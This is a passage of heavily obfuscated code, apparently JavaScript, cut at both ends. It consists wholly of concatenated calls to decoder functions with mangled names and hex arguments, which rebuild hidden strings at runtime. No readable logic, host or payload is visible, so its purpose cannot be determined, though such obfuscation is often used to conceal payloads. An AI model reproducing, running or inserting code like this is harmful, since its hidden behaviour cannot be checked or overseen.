fd229(0x177f,0x11a6,0x157d,0x19f7,0x14c5)+O00O00911F_0x96d9cf(0x84a,0xf84,0x221,0x15dc,0x153)+O00O00911F_0x1fd229(0x653,-0x252,0x8af,0x1713,0x1a5)+O00O00911F_0xbc3d7d(0x53,-0x367,-0x2c2,0xc4,-0x54e)+O00O00911F_0x2a49d6(-0xaaf,0x3df,0xe45,-0x7e0,-0x99e)+O00O00911F_0xbc3d7d(0x50d,-0x3a1,-0x828,-0x3fd,0x106f)+O00O00911F_0x1fd229(0xb93,0x1131,0x1a32,0x1e57,0x15d2)+O00O00911F_0x2a49d6(0x1a81,0x1a4f,0xc01,0x1e1b,0x1661)+O00O00911F_0x96d9cf(0x1436,0xed5,0x17c5,0x1349,0xe40)+O00O00911F_0x2a49d6(0xd9,0xb02,0x9e8,0x669,0xc02)+O00O00911F_0xbc3d7d(0xa10,0x1083,0xed9,0x6c2,0x4fd)+O00O00911F_0x96d9cf(0xe52,0xc6d,0xbf,0x1474,0x702)+O00O00911F_0xbc3d7d(0x13a,-0x538,-0xd08,0x905,-0x250)+O00O00911F_0x301314(0x39a,0xedf,-0x9ff,-0x2ac,-0x2db)+O00O00911F_0x2a49d6(0x2d,0xc5b,0x16b5,-0xbb,0x1096)+O00O00911F_0x96d9cf(0x1597,0x23dd,0x222f,0x6d2,0x13d1)+O00O00911F_0x1fd229(0x2412,0x1b2f,0x2237,0x152b,0x1ed6)+O00O00911F_0x96d9cf(0x1b3,0x191,-0x362,0x260,0x7e6)+O00O00911F_0xbc3d7d(0xbda,0xe55,0x1078,0x688,0x430)+O00O00911F_0x96d9cf(0x1cb2,0x145c,0x2b82,0x201e,0x1d3f)+O00O00911F_0x96d9cf(0x1610,0x947,0xacc,0x15df,0x19e2)+O00O00911F_0x2a49d6(-0x5f8,0x6f4,0x69e,0x107f,0xa81)+O00O00911F_0xbc3d7d(0x1698,0xa32,0xd0b,0xfd4,0xfa3)+O00O00911F_0x1fd229(0x22c8,0x1129,0x1a78,0x16f5,0x26a2)+O00O00911F_0x1fd229(0xfb7,0xe4e,0x1bf2,0x1098,0x1529)+O00O00911F_0xbc3d7d(0x144a,0x8e3,0x7e3,0x1187,0x173c)+O00O00911F_0x1fd229(0x26fb,0x2256,0x1e4a,0x217b,0x18e2)+O00O00911F_0x301314(0x12af,0x9d0,0x659,0x1ed0,0xd59)+O00O00911F_0x1fd229(0xfc0,0x12a6,0x633,-0x3cd,-0x9e)+O00O00911F_0x1fd229(0x255e,0xb4d,0x1875,0x1d8c,0x121f)+O00O00911F_0x1fd229(0x4b1,0x5fd,0x139f,0x1b2c,0xf5f)+O00O00911F_0x301314(0x39a,0x5ad,-0x51,-0x69a,-0x77d)+O00O00911F_0x96d9cf(0xb19,0x10bc,0xfa2,0x978,0x1835)+O00O00911F_0x1fd229(0x1493,0x167b,0x1ad4,0x2778,0xe58)+O00O00911F_0x2a49d6(0x2b0f,0x1e3c,0x10fa,0x2482,0x2396)+O00O00911F_0x301314(0x1288,0x1992,0x735,0x1a00,0x887)+O00O00911F_0x301314(0x1122,0x1eaa,0xff3,0x5a1,0x161b)+O00O00911F_0xbc3d7d(0x1a9b,0x112c,0x1886,0x229c,0x1712)+O00O00911F_0x1fd229(0xfcc,0x5ba,0xfff,0x1afe,0xf19)+O00O00911F_0xbc3d7d(0x1345,0x5ec,0x1911,0x1233,0x15b4)+O00O00911F_0x1fd229(0x1a78,0x129e,0xd3c,0x1168,0x913)+O00O00911F_0x96d9cf(0x7b8,0xde1,0x144c,0x1106,0x13db)+O00O00911F_0x1fd229(0x26b1,0x28f8,0x221e,0x2a64,0x22f4)+O00O00911F_0x301314(0x305,-0x1cb,0x944,0x20a,0xc30)+O00O00911F_0x2a49d6(-0x898,0x4bd,0xf7d,-0x17e,0xa77)+O00O00911F_0x2a49d6(-0x3b4,0x70c,0x11a5,0x102a,0xdf5)+O00O00911F_0x301314(0x1528,0x714,0x1424,0x19ee,0x221a)+O00O00911F_0x1fd229(0x2418,0xfac,0x1b91,0x279a,0x1554)+O00O00911F_0x96d9cf(0x87f,-0x581,-0x349,0x5b4,0x901)+O00O00911F_0x301314(0xda3,0xe17,0x1536,-0x55,0x125)+O00O00911F_0x2a49d6(0x12b9,0x1931,0x1984,0xd2e,0xdd5)+O00O00911F_0x1fd229(0x19b5,0xb9c,0x14a3,0x1cef,0x18e6)+O00O00911F_0xbc3d7d(0x174e,0xc15,0x968,0x10d0,0x11c4)+O00O00911F_0x2a49d6(0x1e51,0x19b3,0x120d,0x162e,0x1530)+O00O00911F_0x96d9cf(0x1007,0xe7b,0x1422,0x6cc,0x8fd)+O00O00911F_0x2a49d6(0x12a4,0x15a6,0x1a40,0x1aa2,0x19ba)+O00O00911F_0xbc3d7d(0x707,0xb4c,-0x612,0x191,0x133d)+O00O00911F_0xbc3d7d(0x5b3,0x136e,-0x7ef,0x1029,-0x540)+O00O00911F_0x301314(0x14e3,0x1c5a,0x11f5,0x1298,0x1c30)+O00O00911F_0x96d9cf(0xd83,0x1525,0xde4,0x144,0xa5b)+O00O00911F_0xbc3d7d(0x1a83,0x1002,0x2191,0x191d,0x1de4)+O00O00911F_0x2a49d6(0x2523,0x18d4,0x11e0,0x2774,0x11a1)+O00O00911F_0x96d9cf(0x14f5,0x2347,0x218b,0x1b80,0x6be)+O00O00911F_0x301314(0x1786,0x2513,0x1c75,0x1b9d,0xcfd)+O00O00911F_0x301314(0x12af,0x3d9,0x1787,0x1998,0xe4b)+O00O00911F_0x301314(0x938,0x685,0x7d,-0x506,0x675)+O00O00911F_0x301314(0x1988,0x1e45,0x19c7,0xf3a,0xb15)+O00O00911F_0x96d9cf(0x14ab,0xf12,0x225c,0x829,0x1d06)+O00O00911F_0x96d9cf(0xbd1,0xb2a,0x145,0xe31,0xc5c)+O00O00911F_0x96d9cf(0x158c,0x2377,0x1066,0x1586,0x1b4c)+O00O00911F_0x301314(0x195d,0x18d8,0xae2,0x1b7f,0x154f)+O00O00911F_0xbc3d7d(0x754,0x1226,0xef4,-0x778,-0x603)+O00O00911F_0x96d9cf(0x7b8,0x97a,0x3ac,-0x50b,0x13ef)+O00O00911F_0x1fd229(0x2dff,0x146b,0x221e,0x21af,0x1895)+O00O00911F_0x301314(0xa4e,-0x374,0x120b,0x1371,0xe3a)+O00O00911F_0x1fd229(0x188f,0x21b9,0x1ce6,0x24a1,0x1363)+O00O00911F_0x301314(0x184,0x1005,-0x88b,0x2b0,0x56d)+O00O00911F_0x96d9cf(0x17f9,0x154d,0x1cdc,0xa95,0x1221)+O00O00911F_0x2a49d6(0x122e,0xc65,-0x1e7,0xf29,0x6d3)+O00O00911F_0x1fd229(0x188a,-0x173,0xa5e,0x430,0x1763)+O00O00911F_0x2a49d6(0x1888,0xc5b,-0x80,0xfa4,0xf2f)+O00O00911F_0x301314(0x1410,0x1716,0xad3,0x1b8a,0x19c9)+O00O00911F_0x2a49d6(0x10aa,0x1e3c,0x1f07,0x1fb4,0x1c2e)+O00O00911F_0x2a49d6(0x817,0xdc8,0x81e,0xdad,0x858)+O00O00911F_0x301314(0x32d,-0xaec,0x1183,-0x160,-0x7da)+O00O00911F_0x1fd229(0x1ded,0xe0d,0x1a82,0x1f86,0x2110)+O00O00911F_0x1fd229(0x884,0xa96,0x13e7,0x200a,0xb4d)+O00O00911F_0x2a49d6(0x232a,0x15a6,0x1fe8,0x16ca,0x1606)+O00O00911F_0x301314(0x138c,0x12c8,0xd03,0x1a92,0xe7b)+O00O00911F_0x301314(0x1705,0x179b,0x189d,0x2570,0xbda)+O00O00911F_0xbc3d7d(0x1c4d,0x2253,0x1562,0x1043,0x141f)+O00O00911F_0xbc3d7d(0x79c,0xe96,0xebc,-0x19,0x121c)+O00O00911F_0x1fd229(0x1169,0x172a,0x99c,0x7d3,-0x3e0)+O00O00911F_0x2a49d6(0x110a,0x567,0x124,-0x548,0xbe1)+O00O00911F_0x1fd229(0x1570,0x21fd,0x1cd1,0x2bb8,0x20ee)+O00O00911F_0x1fd229(0x149a,0x1313,0xd3c,0xe27,0x9f)+O00O00911F_0x2a49d6(0x1325,0x8fa,0x38a,0x1202,-0x1a7)+O00O00911F_0x2a49d6(0x1c81,0x1e23,0x2661,0x21a1,0x1b63)+O00O00911F_0x2a49d6(0x2c6e,0x1da8,0x17c3,0x1367,0x1d32)+O00O00911F_0x301314(0xccb,0x116f,0x1478,0x1724,0x97e)+O00O00911F_0x301314(0x58a,0x13cb,0xe66,0x192,0xc4a)+O00O00911F_0x96d9cf(0x10ee,0x1fb3,0x110e,0x1871,0x32f)+O00O00911F_0x96d9cf(0x14f5,0x649,0x12d7,0xd94,0xcbb)+O00O00911F_0x96d9cf(0x190d,0xa8e,0x134f,0xbd3,0x22ff)+O00O00911F_0xbc3d7d(0x138b,0x8bd,0x2215,0x136c,0x1808)+O00O00911F_0xbc3d7d(0x737,0x6e1,-0x463,0x6b6,0xd51)+O00O00911F_0x1fd229(0x77d,0xac1,0x1095,0xe26,0x1ebf)+O00O00911F_0xbc3d7d(0x1a86,0xf1e,0x1265,0xc0e,0xfbd)+O00O00911F_0x301314(0x66,-0x48e,-0x267,0xe5e,-0x68b)+O00O00911F_0x2a49d6(0x10ee,0x3c3,0x68,0x101b,0x1064)+O00O00911F_0x96d9cf(0x36b,0xaa8,0x6,-0x507,0xb4c)+O00O00911F_0x301314(0x7c6,0x1476,-0x46a,-0x416,0xf8b)+O00O00911F_0x1fd229(0x1dc1,0x2421,0x201e,0x2c99,0x2a26)+O00O00911F_0x96d9cf(0x1511,0xfab,0xa62,0xd2e,0xa1b)+O00O00911F_0x96d9cf(0x8e3,0x13e8,0xa0e,0x1b,0xd19)+O00O00911F_0xbc3d7d(0x1a83,0x2916,0x22b9,0x2592,0x1d23)+O00O00911F_0x1fd229(0x272e,0x2708,0x1ccf,0x1670,0x1c5e)+O00O00911F_0x2a49d6(0x126d,0x7de,0xbb1,0x1127,0x15a1)+O00O00911F_0xbc3d7d(0x961,0x144e,0x149b,0x1491,0xdc1)+O00O00911F_0x2a49d6(0x961,0x1040,0xd25,0x13d1,0x19b8)+O00O00911F_0x2a49d6(-0x6e7,0x769,0x13d0,0x862,0x13da)+O00O00911F_0xbc3d7d(0x894,0x550,0x8c2,-0x136,0x46c)+O00O00911F_0x301314(0x1338,0x21ed,0x1591,0x12ec,0x14b3)+O00O00911F_0xbc3d7d(0x1321,0x1012,0x1146,0x1023,0x1d07)+O00O00911F_0xbc3d7d(0x58f,0x6de,-0x72b,-0x3d5,-0x2e2)+O00O00911F_0x2a49d6(0x792,0x1234,0x566,0x1f2e,0x73e)+O00O00911F_0x2a49d6(0x10f7,0x18d4,0x222b,0x1726,0xb99)+O00O00911F_0x1fd229(0x1dbf,0x1556,0x1ccf,0x168b,0x12b7)+O00O00911F_0x96d9cf(0x13cc,0xdb8,0x70f,0x178f,0x15f8)+O00O00911F_0x1fd229(0x1320,0x20d1,0x1df3,0x16ae,0x2136)+O00O00911F_0x2a49d6(0x1671,0x12a5,0xc34,0x13e2,0x11cb)+O00O00911F_0x96d9cf(0x17e9,0x235d,0x1287,0x1ebe,0x200f)+O00O00911F_0xbc3d7d(0x1134,0x1fc4,0x1475,0x29a,0x1bc6)+O00O00911F_0x301314(0x160b,0x1a9b,0xfc6,0x22bc,0xcf8)+O00O00911F_0xbc3d7d(0x1a39,0x1377,0x1e7f,0x1fe2,0x2432)+O00O00911F_0x96d9cf(0x172c,0x1691,0x1d3c,0x19ab,0x99a)+O00O00911F_0x1fd229(0x1476,0x20ed,0x19a1,0x10fa,0x172f)+O00O00911F_0x96d9cf(0x763,-0x78d,0x1084,0xac1,0x243)+O00O00911F_0x301314(-0x177,0x4c1,0x6fe,0xbdd,-0xdde)+O00O00911F_0x96d9cf(0x685,0x374,0x83f,-0x508,0x798)+O00O00911F_0x2a49d6(0x26d,0x663,0x5dc,0x4c5,-0x376)+O00O00911F_0x96d9cf(0x6b3,0x12a,0x1303,0x81,-0xf7)+O00O00911F_0x1fd229(0x276a,0x267a,0x1909,0x16ee,0x250a)+O00O00911F_0xbc3d7d(0xabe,0x1262,0xdd,0x433,-0x126))+(O00O00911F_0x1fd229(0x193d,0x1fde,0x1467,0x1f6d,0x10f2)+O00O00911F_0x301314(0x26e,0xac2,-0x549,0x4ce,-0x861)+O00O00911F_0x96d9cf(0x1b1a,0x2316,0x180d,0x1256,0x25c2)+O00O00911F_0xbc3d7d(0x1b8a,0x1cae,0x1703,0x1161,0x2640)+O00O00911F_0x1fd229(0x2064,0x1047,0x197f,0x2761,0xd80)+O00O00911F_0x301314(0x12dd,0x18b4,0x1cfb,0xa0a,0x2194)+O00O00911F_0x2a49d6(-0x1dc,0x941,-0x16b,0x173,-0x4fd)+O00O00911F_0x96d9cf(0x1074,0x2db,0x8d9,0x175b,0x518)+O00O00911F_0x96d9cf(0x181f,0x1d83,0x251e,0xc87,0x24a5)+O00O00911F_0x96d9cf(0x1055,0xd52,0x648,0x1620,0xb8e)+O00O00911F_0x2a49d6(0x1db2,0x18d4,0x251e,0xf8b,0x1cdc)+O00O00911F_0x2a49d6(0x1d76,0x1796,0x2558,0x14d7,0x2623)+O00O00911F_0x301314(0xbe1,0x13f,0x152f,0x1351,0x169f)+O00O00911F_0xbc3d7d(0x14ec,0xe23,0x1266,0x1895,0x2214)+O00O00911F_0x96d9cf(0x1cfa,0x203e,0x1fa1,0x2356,0x1236)+O00O00911F_0xbc3d7d(0x1364,0xf59,0x1e3e,0xe0a,0x1c14)+O00O00911F_0x301314(0x1122,0x191c,0x741,0x72a,0x1610)+O00O00911F_0x1fd229(0x15b7,0x2e0c,0x2083,0x1624,0x1377)+O00O00911F_0x1fd229(0x7b5,0x181f,0xfff,0xcc4,0x4c9)+O00O00911F_0x96d9cf(0x13f0,0x1931,0x1fc7,0x1ea3,0x135d)+O00O00911F_0x301314(0x15a5,0xf72,0xd67,0x16c4,0x23ea)+O00O00911F_0x1fd229(0x23a8,0x146c,0x19a1,0xbeb,0xb9e)+O00O00911F_0x96d9cf(0x1adb,0x2547,0x2946,0x19e1,0x204a)+O00O00911F_0xbc3d7d(0x3c1,0x382,-0x895,0x9,-0x547)+O00O00911F_0x1fd229(0x5eb,0x13ee,0x1383,0xba6,0xb39)+O00O00911F_0xbc3d7d(0x732,0xae,0x14fb,0xa79,0x3a5)+O00O00911F_0xbc3d7d(0x11b1,0x16c9,0x7ed,0x11f5,0x1660)+O00O00911F_0xbc3d7d(0xab2,0xf93,0x1b9,0xd80,0xe67)+O00O00911F_0x301314(0x16c4,0x1b61,0xc75,0x1f09,0xd1b)+O00O00911F_0xbc3d7d(0x6fe,0x3ad,0x12fe,-0x49d,0xf22)+O00O00911F_0x1fd229(0x2254,0xf05,0x13a0,0x535,0x1642)+O00O00911F_0x1fd229(0x1aef,0x20fe,0x221e,0x2d7a,0x2591)+O00O00911F_0x301314(0x17c4,0x25b3,0x19e4,0x1b46,0xc76)+O00O00911F_0xbc3d7d(0x166e,0x156e,0x874,0x1965,0x1e8a)+O00O00911F_0x1fd229(0x1974,0xf94,0x17ea,0xf1a,0x268e)+O00O00911F_0x96d9cf(0x1c8c,0x1220,0x10d8,0x146f,0x1876)+O00O00911F_0x96d9cf(0x1bc0,0x1b49,0xd20,0x1960,0x1a56)+O00O00911F_0x96d9cf(0x188c,0x1a94,0x1759,0x25ff,0xdf9)+O00O00911F_0xbc3d7d(0x313,-0x580,-0xb6a,0x7ae,-0xb29)+O00O00911F_0x301314(0x5c9,-0x457,0xeaa,-0x515,-0x488)+O00O00911F_0xbc3d7d(0xe7d,0x935,0x53e,0x4af,0xa4a)+O00O00911F_0xbc3d7d(0x13c8,0x20dc,0x10e8,0x1e21,0x767)+O00O00911F_0x96d9cf(0x56,0x9ef,-0x8d6,-0x1d0,0xb0a)+O00O00911F_0xbc3d7d(0x18ef,0x1211,0x1cfc,0x225a,0x14b5)+O00O00911F_0xbc3d7d(0x851,0x16bf,0x109b,0xcc3,0xde7)+O00O00911F_0x96d9cf(0x1b2e,0x26ab,0x1424,0x17ee,0xcf7)+O00O00911F_0x301314(0x160b,0x8dd,0x1b03,0xeba,0x18fc)+O00O00911F_0x301314(0x5d8,0x62d,-0x558,0x897,-0x537)+O00O00911F_0x2a49d6(0x258d,0x1b0c,0x1ea2,0x20b6,0x18b5)+O00O00911F_0x96d9cf(0x1c20,0x2a7d,0x1f9e,0x1d74,0x21cb)+O00O00911F_0x1fd229(0x253f,0x1e6d,0x1a0c,0x1fc2,0xe92)+O00O00911F_0xbc3d7d(0x13b9,0x1e68,0x2165,0x1f10,0x982)+O00O00911F_0x301314(0x19c4,0x19f3,0x2360,0x1ae4,0x2752)+O00O00911F_0x96d9cf(0x14d3,0x1cd1,0x1dce,0x1a1f,0x922)+O00O00911F_0x96d9cf(0x5b0,-0x728,0x125c,0x1a3,0xeca)+O00O00911F_0x301314(0x1a2b,0xf23,0x26ec,0x20ec,0x19a7)+O00O00911F_0x301314(0x13c9,0x18ce,0x13e5,0x1847,0x1a5f)+O00O00911F_0x2a49d6(0x821,0x593,0xa32,0x5d2,0x9c3)+O00O00911F_0x1fd229(0x18e5,0x2ea0,0x20fd,0x18c4,0x138d)+O00O00911F_0x301314(0x152e,0xb00,0x135d,0x704,0x1aad)+O00O00911F_0x2a49d6(0xd8c,0x18d4,0x1126,0xa72,0xd50)+O00O00911F_0x96d9cf(0x547,-0x6f,-0x941,-0x8f3,0xf70)+O00O00911F_0x301314(0x162e,0x1437,0xed7,0x1dbf,0x1ccf)+O00O00911F_0x301314(0x1096,0xe37,0x89c,0xf14,0xaea)+O00O00911F_0x2a49d6(0x155f,0x1af8,0x23ff,0x1a8b,0x2728)+O00O00911F_0x301314(0xcc1,0xc96,0x146f,0xa6a,0x1090)+O00O00911F_0xbc3d7d(0x16e7,0x1a17,0x816,0x2403,0x1ecb)+O00O00911F_0x301314(0x647,0xefa,0x823,0xc1b,0x9bc)+O00O00911F_0xbc3d7d(-0x3f,-0x1d4,0x2c9,-0x347,0x7e5)+O00O00911F_0x301314(0x375,0x429,0xd05,0x5eb,0x8c)+O00O00911F_0x301314(0xcd,-0x59c,0x9ee,0x31d,-0xe5)+O00O00911F_0x1fd229(0x855,0x95,0xeee,0x1ceb,0x5cc)+O00O00911F_0x2a49d6(0xcfc,0xf8a,0x39c,0x1aec,0x15e4)+O00O00911F_0xbc3d7d(0x16e7,0x996,0x979,0x2033,0x1c15)+O00O00911F_0x96d9cf(0x1336,0x1a20,0x583,0x1c03,0x1373)+O00O00911F_0x301314(0x176d,0x9a9,0x1927,0x2340,0x1d61)+O00O00911F_0x301314(0xd32,0xad7,0x155a,0x180c,0x9c1)+O00O00911F_0x2a49d6(0x1dac,0x14d5,0x746,0x6b8,0x1075)+O00O00911F_0x1fd229(0x174e,0x471,0xd6b,0xaed,0x107a)+O00O00911F_0x301314(0x1b9b,0x1904,0xf58,0x2869,0x1dd9)+O00O00911F_0x301314(0x1771,0x166b,0x2331,0x23e8,0x13c3)+O00O00911F_0x2a49d6(0x28a7,0x1cdc,0xf87,0x2ad2,0xfc9)+O00O00911F_0x1fd229(0x955,0x173c,0xb21,0xe0a,0x18a2)+O00O00911F_0xbc3d7d(0x692,0x1521,-0x2d9,0x13e4,0x1453)+O00O00911F_0x301314(0x12dd,0x1dc9,0x1213,0x1643,0x1094)+O00O00911F_0x301314(0x678,-0x679,-0x816,0x102,-0x44)+O00O00911F_0xbc3d7d(0x106c,0x1a51,0x908,0x17d5,0x200)+O00O00911F_0x301314(0x1acd,0x1941,0x1a40,0x137a,0x14b3)+O00O00911F_0x301314(0xfe7,0x10b6,0x95b,0x1142,0x71a)+O00O00911F_0x301314(-0x167,-0xf61,-0x8de,-0x1f1,-0x55e)+O00O00911F_0x1fd229(0x446,0x1135,0x4ae,-0x9f1,0xda2)+O00O00911F_0x96d9cf(0x9b6,0xe98,0x180c,0x4aa,-0x99)+O00O00911F_0x2a49d6(0x18b1,0x1529,0x16df,0x883,0x1f9d)+O00O00911F_0xbc3d7d(0xaa0,0xcfe,-0x1ed,0x3c4,-0x33f)+O00O00911F_0xbc3d7d(0x145d,0x778,0x21b5,0xe53,0x2171)+O00O00911F_0xbc3d7d(0x16e7,0xe5b,0x2373,0x1024,0x1fec)+O00O00911F_0x96d9cf(0x17e,0x2d4,0xd3b,0x57b,0xc67)+O00O00911F_0xbc3d7d(0x157a,0x1755,0xad2,0xfc3,0x2024)+O00O00911F_0x1fd229(0x4a5,0xe4a,0xa39,0x2,0x118a)+O00O00911F_0x301314(0x1a70,0x1a5c,0x207d,0x15fb,0x1710)+O00O00911F_0x1fd229(0x339,0xcd0,0xd9c,0x37d,0xb67)+O00O00911F_0xbc3d7d(0x160a,0x2184,0xf65,0x138c,0x12e0)+O00O00911F_0x2a49d6(0x1587,0x18d4,0x25c9,0x150f,0x17b0)+O00O00911F_0xbc3d7d(0x8ee,0xa55,-0x581,-0x202,0xc8a)+O00O00911F_0x1fd229(0x135f,0xd02,0xcb8,0x406,0x728)+O00O00911F_0xbc3d7d(0xb12,0x10af,0x828,0xe6c,0x7a3)+O00O00911F_0x1fd229(0x1175,-0x355,0x493,-0x3ca,-0x727)+O00O00911F_0x301314(0x2f1,-0x6f5,0x51e,-0x408,-0x531)+O00O00911F_0x96d9cf(0x521,0x97c,0x5b3,0xad2,0x8c2)+O00O00911F_0xbc3d7d(0x16e7,0x1c88,0x1387,0xcc1,0xed1)+O00O00911F_0x96d9cf(0xbbd,0x348,0x14b0,0xb4c,0x16f)+O00O00911F_0x2a49d6(0x2384,0x19ed,0x1db2,0x1f88,0xbae)+O00O00911F_0x1fd229(0x1498,0x3f3,0x9b5,0xae6,0x78f)+O00O00911F_0x2a49d6(0x6f5,0x663,-0x1d4,0x10e6,0xd62)+O00O00911F_0x301314(0x160b,0xcbf,0x1833,0x1ccb,0x11b6)+O00O00911F_0x96d9cf(0x1431,0xbd9,0xc39,0xca1,0x1b64)+O00O00911F_0x1fd229(0x24cf,0x2161,0x1e4c,0x18bf,0x17c2)+O00O00911F_0x96d9cf(0xea8,0x46c,0x592,0x4c9,0x290)+O00O00911F_0x1fd229(0x21be,0x1228,0x1ccf,0x1344,0x2831)+O00O00911F_0xbc3d7d(0x16e7,0x1126,0x14c6,0x1b7e,0x1185)+O00O00911F_0x301314(0x1501,0x12d9,0x76d,0x1653,0x7af)+O00O00911F_0xbc3d7d(0xeb4,0x1039,0x1d8d,0x246,0x960)+O00O00911F_0x96d9cf(-0x8f,-0x714,0x917,0xb84,-0xafd)+O00O00911F_0x96d9cf(0x1334,0x1ab5,0x113e,0x163d,0x1c74)+O00O00911F_0x96d9cf(0x1792,0x22fb,0xc0a,0x17fa,0xc37)+O00O00911F_0x2a49d6(0x1fad,0x18d4,0x1c9e,0x212e,0x1641)+O00O00911F_0x96d9cf(0x8f7,0xc21,0x58f,0xb30,0x1c)+O00O00911F_0xbc3d7d(0x71c,0xccf,0xf1a,-0x51a,-0x6c9)+O00O00911F_0xbc3d7d(0x7d7,-0x3e0,0x120c,0x108d,0x1108)+O00O00911F_0xbc3d7d(0x1d,0x52d,0xa24,-0x604,-0x277)+O00O00911F_0x2a49d6(0xf83,0x18d4,0x2151,0x113b,0x2445)+O00O00911F_0x96d9cf(0x17f7,0x127a,0xf11,0xaee,0x2463)+O00O00911F_0x1fd229(0x69f,0x18c0,0xdd0,0x4a6,0x827)+O00O00911F_0xbc3d7d(0x1466,0x9a1,0x1ceb,0x851,0x1df5)+O00O00911F_0x301314(-0x167,0x28e,-0x778,-0xd97,-0x6e8)+O00O00911F_0xbc3d7d(0x13b9,0x734,0x95f,0xd09,0xe02)+O00O00911F_0xbc3d7d(0x16e7,0x1585,0xa55,0x2482,0x16e3)+O00O00911F_0x1fd229(0x1fb9,0x214c,0x1762,0xf54,0x1912)+O00O00911F_0x96d9cf(0x106a,0x77d,0x1ce3,0x1282,0x18a1)+O00O00911F_0x96d9cf(0x1511,0x1ac1,0xbd8,0xe93,0x21fb)+O00O00911F_0x2a49d6(0x1953,0x19ad,0xdeb,0x1935,0x12ed)+O00O00911F_0x301314(-0xbf,-0x6b5,-0x6aa,0x817,0x86c)+O00O00911F_0xbc3d7d(0x16e7,0xc68,0x1de0,0x11b5,0x1c0e)+O00O00911F_0x96d9cf(0x17f7,0x1c07,0x121b,0x1a35,0x1eb1)+O00O00911F_0x301314(-0x231,-0xfe3,-0x582,0x31f,0xe5)+O00O00911F_0x96d9cf(0x7c7,0xe32,0x870,0x197,0x9d3)+O00O00911F_0xbc3d7d(0xd35,0x1890,0x1d7,0x378,0x13a4)+O00O00911F_0xbc3d7d(0x1289,0x4b4,0x1102,0x1ee5,0x16e7)+O00O00911F_0x2a49d6(0x1122,0x18d4,0x168f,0xccb,0xa51)+O00O00911F_0x96d9cf(0xffe,0x1526,0xd15,0x8d5,0x176)+O00O00911F_0x301314(0x160b,0x21fa,0x15c1,0x196b,0x16ec)+O00O00911F_0xbc3d7d(0x5f1,0x17d,0x9ec,0x39d,0x9e4)+O00O00911F_0x2a49d6(0x1f4d,0x191a,0x1274,0x2065,0x262d)+O00O00911F_0xbc3d7d(0x1841,0x9fb,0x267d,0x1c74,0xcab)+O00O00911F_0x2a49d6(0xfe0,0xadb,0xcd2,0x10c9,0x93e)+O00O00911F_0x301314(0xa21,0x46f,0x8b,0xdef,0x4ce)+O00O00911F_0xbc3d7d(0x13b9,0x178e,0xb99,0x1bae,0x1b5d)+O00O00911F_0x2a49d6(0x1c0c,0x18d4,0x1ccc,0x1f02,0x1506)+O00O00911F_0xbc3d7d(0x1a8c,0x1786,0x2410,0x1e13,0xf97)+O00O00911F_0x301314(-0x228,0x404,-0xc7a,0x92f,0x17e)+O00O00911F_0x1fd229(0x1159,0x17c7,0x1fb9,0x1b79,0x20ad)+O00O00911F_0x96d9cf(0x1452,0x2102,0xe74,0x12f5,0x1807)+O00O00911F_0x96d9cf(0x16f2,0x1c76,0x2596,0x257b,0xc57)+O00O00911F_0xbc3d7d(0x16e7,0x250b,0x17fd,0xc4f,0x2218)+O00O00911F_0xbc3d7d(0x16e7,0x17e7,0x171d,0x876,0x1f8b)+O00O00911F_0x96d9cf(0x5a3,-0x6fe,0x1bf,0x25d,0x850)+O00O00911F_0x2a49d6(0xcce,0x5e5,0x12cd,0x931,0x67)+O00O00911F_0x301314(0x185b,0x1763,0x1bca,0xf89,0xce1)+O00O00911F_0x1fd229(0x19ab,0xf2e,0x1ccf,0x17e6,0x231e)+O00O00911F_0x96d9cf(0x1792,0x2446,0x1c52,0xa39,0x22de)+O00O00911F_0x2a49d6(0x19ca,0x18d4,0x26f6,0x26c8,0xf02)+O00O00911F_0x301314(0x18d6,0x1053,0x2214,0x1ac0,0x25a9)+O00O00911F_0x1fd229(0x18b7,0x1661,0x1247,0x1e64,0xc3b)+O00O00911F_0x2a49d6(0x1909,0x18d4,0x13b5,0xfb4,0x1ffc)+O00O00911F_0xbc3d7d(0x16e7,0x1b98,0x197b,0x1a0c,0x9bf)+O00O00911F_0x301314(0xd58,0x44c,0x7cf,0x58e,0x12f5)+O00O00911F_0x1fd229(0x2684,0x100f,0x1ccf,0x1065,0xffd)+O00O00911F_0x96d9cf(0xe8b,0x48a,0xb7,0x1935,0xc83)+O00O00911F_0x301314(0x19,-0x98f,0x194,-0xc0f,0x84e)+O00O00911F_0x2a49d6(0x12c9,0xc14,0x193a,0xd9,0x94d)+O00O00911F_0x2a49d6(0x132a,0x19e4,0x160c,0x1c28,0xc98)+O00O00911F_0x1fd229(0x7e7,0xd47,0x13be,0x1711,0xd8e)+O00O00911F_0x2a49d6(0x112b,0x1bd1,0x1485,0xcf2,0x20e2)+O00O00911F_0x301314(0x3d8,-0x323,0xf2c,-0x909,0x1100)+O00O00911F_0x2a49d6(-0x806,0x6bc,0x1258,0xb8b,-0x565)+O00O00911F_0x96d9cf(0x87,-0x9d0,0x4aa,0xb93,-0xa17)+O00O00911F_0x1fd229(0x1521,0xe88,0x162f,0x1fb8,0x1efb)+O00O00911F_0x2a49d6(0x1fe9,0x18d4,0x137d,0x1c31,0xcf2)+O00O00911F_0xbc3d7d(0x16e7,0x25c4,0x1eeb,0x994,0x217e)+O00O00911F_0x2a49d6(0x6c3,0x8f4,0x12b,-0x121,0x166)+O00O00911F_0x301314(0x16a5,0xca6,0x2378,0xffa,0x1486)+O00O00911F_0x1fd229(0x41c,0x1ca1,0x12d9,0x15f9,0x53d)+O00O00911F_0x301314(0x12cb,0x18b6,0xbde,0xe72,0xd5d)+O00O00911F_0x1fd229(0x28a3,0x1831,0x1c2f,0x1670,0x166b)+O00O00911F_0xbc3d7d(0x16e7,0x1065,0x15e2,0x1dc2,0x1af1)+O00O00911F_0x96d9cf(0x1792,0xe64,0xb90,0xf1d,0xa74)+O00O00911F_0x1fd229(0x2a2b,0x17f1,0x220c,0x2163,0x2670)+O00O00911F_0x2a49d6(0x5c5,0xfc3,0x1d2a,0x703,0x1d90)+O00O00911F_0x301314(0x99d,-0x4bd,-0x429,0x6d,0x559)+O00O00911F_0x1fd229(0x13c6,-0x233,0xa5e,-0x14d,-0x3e7))+(O00O00911F_0x1fd229(0x130e,0x12fc,0x1ccf,0x1b73,0x1cf9)+O00O00911F_0xbc3d7d(0x16e7,0x1d99,0x1330,0x22d4,0x2448)+O00O00911F_0x96d9cf(0x1654,0x1ccd,0x2180,0x1279,0x1fa8)+O00O00911F_0x96d9cf(0xd68,0x121d,0x65,0x1692,0x114d)+O00O00911F_0x2a49d6(0x147e,0x16d9,0x9a5,0x2486,0x17fb)+O00O00911F_0x301314(0x1b73,0x26c0,0x14b6,0x1047,0x16ca)+O00O00911F_0x1fd229(0x1316,0x14e0,0x1c02,0x114c,0x1168)+